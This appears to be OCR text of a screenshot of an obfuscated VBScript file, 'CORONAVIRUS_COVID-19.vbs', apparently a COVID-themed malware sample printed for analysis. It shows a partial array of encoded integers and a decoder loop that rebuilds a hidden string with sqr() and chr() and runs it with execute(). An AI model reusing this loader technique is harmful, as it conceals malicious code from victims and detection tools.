 CORONAVIRUS_COVID-19.vbs - Notepad2
File Edit View Settings ?
44944, 44100, 44944, 44944, 42025, 44944, 44944, 42436, 44100, 42849, 44944, 44944, 42025, 42025,
43264, 44521, 42849, 44521, 43681, 42436, 44944, 44944, 43681, 43264, 44521, 44944, 44100, 43264,
42025, 42436, 42025, 42436, 42436, 42849, 43264, 42849, 43264, 43681, 43681, 44100, 44944, 42436,
44944, 42025, 44944, 41616, 41616, 41616, 41616, 44944, 44100, 43681, 44944, 42025, 44100, 42436,
42025, 41616, 42849, 42849, 42849, 44944, 42849, 44100, 43264, 42849, 44944, 42436, 41616, 41616,
43681, 44100, 44521, 42436, 42436, 44100, 43264, 42849, 44521, 44521, 43681, 44100, 44521, 42025,
42849, 44100, 42849, 44521, 43681, 44944, 44944, 41616, 44100, 41616, 44100, 42849, 43264, 43264,
43264, 42849, 41616, 42436, 42436, 43681, 42436, 44521, 41616, 42849, 44944, 42025, 42849, 43264,
44100, 41616, 44944, 44944, 42436, 44100, 41616, 42849, 44944, 42436, 42849, 42025, 44100, 44521,
43681, 43681, 44944, 42436, 44944, 43681, 44100, 42849, 42436, 44100, 41616, 43681, 42436, 41616,
43264, 43681, 42025, 43264, 42436, 42849, 42025, 44944, 42025, 42025, 42436, 43264, 41616, 44521,
44521, 44521, 43681, 42436, 43681, 44944, 44100, 43264, 43681, 44944, 43681, 44100, 42025, 43681,
44944, 42849, 44521, 43681, 43681, 44521, 44944, 41616, 44944, 42849, 42849, 44521, 42436, 42849,
43681, 43264, 43681, 41616, 42025, 44521, 43264, 43681, 42436, 43264, 43681, 44521, 42436, 42025,
44100, 42849, 42849, 43681, 43681, 44100, 44944, 41616, 43264, 44944, 41616, 44521, 43681, 44521,
44521, 44100, 44100, 42849, 43681, 44521, 43264, 43681, 43264, 41616, 44521, 44944, 44944, 44944,
42436, 44521, 41616, 42849, 42849, 42849, 43681, 42025, 41616, 42436, 43264, 42025, 42849, 42436,
41616, 41616, 41616, 42849, 42436, 42849, 44944, 43264, 44521, 44944, 43264, 42849, 44521, 43264,
44944, 42849, 42849, 43681, 43681, 42025, 41616, 42849, 41616, 41616, 42025, 44100, 44944, 44521,
43681, 44944, 43681, 44521, 43264, 42025, 44944, 43264, 44944, 44944, 42436, 44521, 44100, 42025,
42436, 44521, 42436, 41616, 44944, 42436, 41616, 44521, 42436, 43681, 42025, 41616, 44100, 43264,
44100, 43264, 41616, 44521, 42436, 42436, 43264, 44521, 44944, 44100, 42025, 41616, 44521, 44944,
44521, 42849, 44521, 44944, 43681, 43681, 44100, 44100, 42025, 44100, 42849, 42025, 42436, 43681,
43264, 42436, 44944, 44521, 44521, 41616, 42025, 42025, 43681, 41616, 42025, 42849, 44944, 44521,
43264, 43681, 44944, 43681, 44944, 43264, 44100, 43681, 42849, 43264, 42436, 42025, 44944, 44100,
41616, 44521, 42025, 41616, 41616, 41616, 44944, 42436, 44521, 44100, 41616, 42436, 43264, 42025,
42025, 44100, 44944, 42025, 43681, 44100) : for nqhICuKfvmaJBTUKVVHLjwNRPGMyriPblQgnzQg = lbound(
UhSCkpilgyaYOXAgGwNbKK) to ubound(YecHkJPerXVgZDJbl) : noXghCyOTjVIDXioctQYgyHMmbH = sqr(
UhSCkpilgyaYOXAgGwNbKK(nqhICuKfvmaJBTUKVVHLjwNRPGMyriPblQgnzQg)) : ikWqcctDAwibpoPQNwYAy = sqr(
YecHkJPerXVgZDJbl(nqhICuKfvmaJBTUKVVHLjwNRPGMyriPblQgnzQg)) : execute(
"nnWNuPYWYaCQFPZdjUGTLkvgZYqOuHXb = nnWNuPYWYaCQFPZdjUGTLkvgZYqOuHXb &
chr(noXghCyOTjVIDXioctQYgyHMmbH - ikWqcctDAwibpoPQNwYAy)") : next : execute(
nnWNuPYWYaCQFPZdjUGTLkvgZYqOuHXb)
Ln 2 : 2 Col 16,424 Sel 0 664 KB ANSI CR+LF INS VBScript